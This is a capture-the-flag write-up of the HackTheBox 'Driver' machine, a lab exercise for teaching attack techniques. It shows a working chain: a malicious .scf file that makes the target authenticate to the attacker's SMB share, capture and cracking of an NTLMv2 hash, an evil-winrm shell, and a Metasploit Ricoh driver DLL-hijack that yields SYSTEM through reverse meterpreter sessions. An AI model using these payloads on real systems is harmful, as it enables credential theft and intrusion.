HackTheBox: Driver
windows smb responder ntlmv2 hashcat meterpreter printer dll-hijackingDriver is a Windows-based machine authored by MrR3boot, with an average rating of 4.6 stars.

// Lessons Learned
- A Powershell execution policy set to
Restrictedis not a security feature - rather it’s to prevent accidental damage by a wayward script, and can be easily bypassed - If a Metasploit module that requires use of meterpreter fails to execute, try migrating to a different, interactive process and trying it again
// Recon
┌──(kali㉿kali)-[~/HTB/driver]
└─$ nmap -A -p- driver.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 10:56 AEST
Nmap scan report for driver.htb (10.10.11.106)
Host is up (0.020s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-04-21T08:00:08
|_ start_date: 2022-04-20T07:45:57
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: 7h01m37s, deviation: 0s, median: 7h01m37s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.82 seconds
Nmap lets us know that:
- IIS 10 is running on port 80 (and even provides us with a username to try via the HTTP response “Please enter password for admin”)
- RPC is running on port 135
- SMB is running on port 445, and
- Win-RM is running on 5985
Trying to access the webserver on port 80 results in a header-based authentication popup, but since we’ve already been given the username, we can try some obvious / default passwords, e.g. admin/admin, which lets us through to the main screen:
The only link in the navigation bar that actually works is http://driver.htb/fw_up.php, which is a page to upload printer firmware:

From this page we can upload seemingly any file we want, but always with the same result - a redirect to http://driver.htb/fw_up.php?msg=SUCCESS. Selecting different printers doesn’t seem to have any effect, nor does the page appear vulnerable to any kind of sql injection attack. The printer names themselves (DesignJet, Ecotank, LaserJet Pro & Mono) sound vaguely authentic, and can send you down the rabbit-hole of searching for printer / manufactuer-specific exploits via firmware upgrades, none of which bears fruit. There are other possible methods of attack, using tools such as PRET (Printer Exploitation Toolkit) but these all depend on accessing the printer directly (typically over port 9100) which is not available to us.
Turning to the other services discovered, we can quickly ascertain that rpc, smb and win-rm are all protected by authentication. Apart from the guessed credentials of admin / admin to access the site, we really have nothing else to go on here, so attempting a brute-force attack seems premature.
Returning to the web-portal, a particular phrase on the upload form stands out as interesting:
Our testing team will review the uploads manually and initiates the testing soon.
This suggests that it may be worth trying to upload a file that contains code, to see if it gets automatically executed. The site is running php, so an easy place to start is uploading a php script that will ping our attack box:
<?php
system('ping 10.10.17.230');
?>
Unfortunately we don’t receive any packets after uploading this, and trialing other file formats always results in the same outcome.
// Initial Foothold
Taking a step back, we know there is an SMB server running, which may be relevant. Searching Google for terms like “smb file upload pentest” etc. returned an article from PentestLab title SMB Share - SCF File Attacks. Essentially, it involves uploading a .scf (shell command file) that will, as we have been seeking to do, execute code on the target box. An example file is provided:
[Shell]
Command=2
IconFile=\\X.X.X.X\share\pentestlab.ico
[Taskbar]
Command=ToggleDesktop
On upload, the target will attempt to retrieve the IconFile from the provided host & path. In doing so, Windows will attempt to authenticate to the share using the credentials of the logged in user (or the user the server is running as). All we have to do is listen for this callback using a tool like responder:
┌──(kali㉿kali)-[~/HTB/driver]
└─$ sudo responder -I tun0 -w
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.17.230]
Responder IPv6 [dead:beef:4::11e4]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-O5KNFENHMZS]
Responder Domain Name [X1IR.LOCAL]
Responder DCE-RPC Port [47652]
[+] Listening for events..
And then upload the file, setting the IconFile value to our attack box IP:
[Shell]
Command=2
IconFile=\\10.10.17.230\share\test.ico
[Taskbar]
Command=ToggleDesktop
Once the upload is received, we can see through responder that the target automatically attempts to retrieve the file, leaking the service’s credentials in the process:
[SMB] NTLMv2-SSP Client : ::ffff:10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:bda62f723461eef6:0834CF33491F19555BB5A7EB7A2F6330:010100000000000000B55D3C6D55D801979E9E3CD18D45EA0000000002000800580031004900520001001E00570049004E002D004F0035004B004E00460045004E0048004D005A00530004003400570049004E002D004F0035004B004E00460045004E0048004D005A0053002E0058003100490052002E004C004F00430041004C000300140058003100490052002E004C004F00430041004C000500140058003100490052002E004C004F00430041004C000700080000B55D3C6D55D801060004000200000008003000300000000000000000000000002000004242D2588EDD9B00507DDA353DA1E210ED3613BDDA78CC571B275A815ACF5D9F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310037002E00320033003000000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
...
This hash looks lke an NTLMv2 hash, but we can confirm this using hashid:
┌──(kali㉿kali)-[~]
└─$ hashid 'tony::DRIVER:bda62f723461eef6:0834CF33491F19555BB5A7EB7A2F6330:010100000000000000B55D3C6D55D801979E9E3CD18D45EA0000000002000800580031004900520001001E00570049004E002D004F0035004B004E00460045004E0048004D005A00530004003400570049004E002D004F0035004B004E00460045004E0048004D005A0053002E0058003100490052002E004C004F00430041004C000300140058003100490052002E004C004F00430041004C000500140058003100490052002E004C004F00430041004C000700080000B55D3C6D55D801060004000200000008003000300000000000000000000000002000004242D2588EDD9B00507DDA353DA1E210ED3613BDDA78CC571B275A815ACF5D9F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310037002E00320033003000000000000000000000000000'
Analyzing 'tony::DRIVER:bda62f723461eef6:0834CF33491F19555BB5A7EB7A2F6330:010100000000000000B55D3C6D55D801979E9E3CD18D45EA0000000002000800580031004900520001001E00570049004E002D004F0035004B004E00460045004E0048004D005A00530004003400570049004E002D004F0035004B004E00460045004E0048004D005A0053002E0058003100490052002E004C004F00430041004C000300140058003100490052002E004C004F00430041004C000500140058003100490052002E004C004F00430041004C000700080000B55D3C6D55D801060004000200000008003000300000000000000000000000002000004242D2588EDD9B00507DDA353DA1E210ED3613BDDA78CC571B275A815ACF5D9F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310037002E00320033003000000000000000000000000000'
[+] NetNTLMv2
Now we simply need to take our hash over to hashcat, specify the correct parameters and let it run against the ever-reliable rockyou.txt wordlist:
┌──(kali㉿kali)-[~/HTB/driver]
└─$ hashcat --force -m 5600 -a 0 tony.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 1428/2921 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
TONY::DRIVER:bda62f723461eef6:0834cf33491f19555bb5a7eb7a2f6330:010100000000000000b55d3c6d55d801979e9e3cd18d45ea0000000002000800580031004900520001001e00570049004e002d004f0035004b004e00460045004e0048004d005a00530004003400570049004e002d004f0035004b004e00460045004e0048004d005a0053002e0058003100490052002e004c004f00430041004c000300140058003100490052002e004c004f00430041004c000500140058003100490052002e004c004f00430041004c000700080000b55d3c6d55d801060004000200000008003000300000000000000000000000002000004242d2588edd9b00507dda353da1e210ed3613bdda78cc571b275a815acf5d9f0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310037002e00320033003000000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:bda62f723461eef6:0834cf33491f19555bb5a...000000
Time.Started.....: Thu Apr 21 10:51:52 2022, (0 secs)
Time.Estimated...: Thu Apr 21 10:51:52 2022, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 928.4 kH/s (0.61ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 31744/14344385 (0.22%)
Rejected.........: 0/31744 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !!!!!! -> 225566
Hardware.Mon.#1..: Util: 27%
Started: Thu Apr 21 10:51:31 2022
Stopped: Thu Apr 21 10:51:54 2022
We now have tony / liltony as a confirmed set of credentials. These don’t provide any additional access via smb:
┌──(kali㉿kali)-[~]
└─$ smbmap -H driver.htb -u 'tony' -p 'liltony'
[+] IP: driver.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
but they do provide us win-rm access via Evil-WinRM:
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i driver.htb -u 'tony' -p 'liltony'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
From here, we can easily navigate to the usual location and retrieve the user flag:
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
dir*Evil-WinRM* PS C:\Users\tony\Desktotype user.txt
17d44***************************
// Privilege Escalation
After manually exploring the system for a while (browsing directories, checking running services, listening ports etc.) and finding nothing compelling, it’s time to run winPEAS and see what interesting things it can find:
...
ÉÍÍÍÍÍÍÍÍÍ͹ LSA Protection
È If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#lsa-protection
LSA Protection is not enabled
...
ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.0.10240.17146
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 134B
type C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1
...
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : DRIVER
DefaultUserName : tony
...
ÉÍÍÍÍÍÍÍÍÍ͹ Installed Applications --Via Program Files/Uninstall registry--
È Check if you can modify installed software https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software
C:\Program Files\CMAK
C:\Program Files\Common Files
C:\Program Files\CUAssistant
C:\Program Files\desktop.ini
C:\Program Files\IIS
C:\Program Files\iis express
C:\Program Files\Internet Explorer
C:\Program Files\Microsoft
C:\Program Files\MySQL
C:\Program Files\rempl
C:\Program Files\runphp
C:\Program Files\Uninstall Information
C:\Program Files\VMware
C:\Program Files\Windows Defender
C:\Program Files\Windows Mail
C:\Program Files\Windows Media Player
C:\Program Files\Windows Multimedia Platform
C:\Program Files\Windows NT
C:\Program Files\Windows Photo Viewer
C:\Program Files\Windows Portable Devices
C:\Program Files\Windows Sidebar
C:\Program Files\WindowsApps
C:\Program Files\WindowsPowerShell
...
ÉÍÍÍÍÍÍÍÍÍ͹ Scheduled Applications --Non Microsoft--
È Check if you can modify other users scheduled binaries https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
(DRIVER\Administrator) VerifyFirmware: C:\Users\tony\appdata\local\job\job.bat
Permissions file: tony [AllAccess]
Permissions folder(DLL Hijacking): tony [AllAccess]
Trigger: At log on of DRIVER\tony
...
ÉÍÍÍÍÍÍÍÍÍ͹ Current TCP Listening Ports
È Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP 0.0.0.0 80 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 135 0.0.0.0 0 Listening 712 svchost
TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 47001 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 49408 0.0.0.0 0 Listening 456 wininit
TCP 0.0.0.0 49409 0.0.0.0 0 Listening 848 svchost
TCP 0.0.0.0 49410 0.0.0.0 0 Listening 1148 spoolsv
TCP 0.0.0.0 49411 0.0.0.0 0 Listening 960 svchost
TCP 0.0.0.0 49412 0.0.0.0 0 Listening 572 services
TCP 0.0.0.0 49413 0.0.0.0 0 Listening 580 lsass
TCP 10.10.11.106 139 0.0.0.0 0 Listening 4 System
TCP 10.10.11.106 5985 10.10.17.230 41182 Time Wait 0 Idle
TCP 10.10.11.106 5985 10.10.17.230 41184 Established 4 System
...
ÉÍÍÍÍÍÍÍÍÍ͹ Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\All Users\ntuser.pol
C:\Users\All Users\RICOH_DRV
C:\Users\Default User
C:\Users\Default
C:\Users\All Users
C:\Users\tony\AppData\Local\Temp\BITA751.tmp
C:\Users\tony\AppData\Local\Packages\Windows.PurchaseDialog_cw5n1h2txyewy\Windows.PurchaseDialog_6.2.0.0_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG2
C:\Users\tony\AppData\Local\Packages\Windows.PurchaseDialog_cw5n1h2txyewy\Windows.PurchaseDialog_6.2.0.0_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG1
C:\Users\tony\AppData\Local\Packages\Windows.ContactSupport_cw5n1h2txyewy\Windows.ContactSupport_10.0.10240.16384_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG2
C:\Users\tony\AppData\Local\Packages\Windows.ContactSupport_cw5n1h2txyewy\Windows.ContactSupport_10.0.10240.16384_neutral_neutral_cw5n1h2txyewy\ActivationStore\ActivationStore.dat.LOG1
C:\Users\tony\ntuser.pol
C:\Users\All Users\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\do_not_delete_folders
...
ÉÍÍÍÍÍÍÍÍÍ͹ Analyzing Windows Files Files (limit 70)
C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
C:\Users\All Users\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\wording\Generic Model\index.dat
C:\Program Files\MySQL\MySQL Server 5.5\my.ini
C:\Users\Default\NTUSER.DAT
C:\Users\tony\NTUSER.DAT
C:\Program Files\iis express\PHP\v7.4\php.ini
C:\Program Files\iis express\PHP\v7.3\php.ini
C:\Program Files (x86)\iis express\PHP\v7.3\php.ini
C:\Program Files\Microsoft\Web Platform Installer\WebPlatformInstaller.exe.config
C:\Program Files\Microsoft\Web Platform Installer\WebpiCmd.exe.config
C:\Program Files\Microsoft\Web Platform Installer\WebpiCmd-x64.exe.config
...
Initially, the output about the scheduled application, VerifyFirmware, seems most interesting here. We can edit both the job.bat and linked quit.ps1 files, to add code that will be executed automatically whenever tony logs in. However testing this reveals the code executes with the same privileges we already have, providing no path for privilege escalation.
There are several references to a Ricoh printer in the system, indicating that a new printer was installed via Powershell:
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
and that there is a related hidden folder in the user’s home directory:
C:\Users\All Users\RICOH_DRV
Searching for exploits around the Ricoh PCL6 printer reveals a metasploit module that provides a path to SYSTEM access through dll injection (adding a malicious DLL to the writeable RICOH_DRV folder and then initiating a new printer installation). Once we establish a meterpreter session by uploading a malicious powershell script through evil-winrm) we can easily run the the exploit by supplying some simple parameters. Initially, it looks like it’s going to work:
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started HTTPS reverse handler on https://10.10.17.230:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Vulnerable driver directory: C:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Writing dll to C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Adding printer VWgOLH...
[*] Executing script...
but at this point, it always hangs. The module’s description indicates that “… multiple runs of this module may be required given successful exploitation is time-sensitive.”, but even after more than 10 attempts, success is still elusive. Understanding how meterpreter works here is key to success. If we run getpid within the original session, we receive the following output:
meterpreter > getpid
Current pid: 4800
This indicates that our sessions exists inside process 4800. Running ps to get further process output adds more context:
4800 648 wsmprovhost.exe x64 0 DRIVER\tony C:\Windows\System32\wsmprovhost.exe
Meterpreter is running inside process 4800, which is running wsmprovhost.exe. What’s really important here is the fourth section of output, 0, that indicates this process is non-interactive. If the exploit we are attempting to run is hanging without an obvious reason, it may require an interactive process to execute within. We can easily migrate to an interactive process (identifiable by the 1 inplace of the 0 seen above) by running the following command:
meterpreter > migrate 4840
[*] Migrating from 4800 to 4840...
[*] Migration completed successfully.
From here, we can background this session and re-run the exploit:
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.17.230:443 -> 10.10.11.106:49421 (10.10.11.106)
msf6 exploit(windows/local/ricoh_driver_privesc) > set session 5
session => 5
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started HTTPS reverse handler on https://10.10.17.230:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Vulnerable driver directory: C:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Writing dll to C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Adding printer ikzjgK...
[*] Executing script...
[!] https://10.10.17.230:4444 handling request from 10.10.11.106; (UUID: y5v3nj2k) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.17.230:4444 handling request from 10.10.11.106; (UUID: y5v3nj2k) Staging x64 payload (201308 bytes) ...
[!] https://10.10.17.230:4444 handling request from 10.10.11.106; (UUID: y5v3nj2k) Without a database connected that payload UUID tracking will not work!
It doesn’t exit cleanly and we have to ctrl+c to regain control, but running sessions now indicates a new connection established:
^C[*] Deleting printer wckPhMXp
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.17.230:443 -> 10.10.11.106:49421 (10.10.11.106)
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.17.230:4444 -> 127.0.0.1 (10.10.11.106)
Swapping to this confirms we have a session as the SYSTEM user, from which we can drop to a native shell and retrieve the root flag from the usual location:
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3380 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
143bdc**************************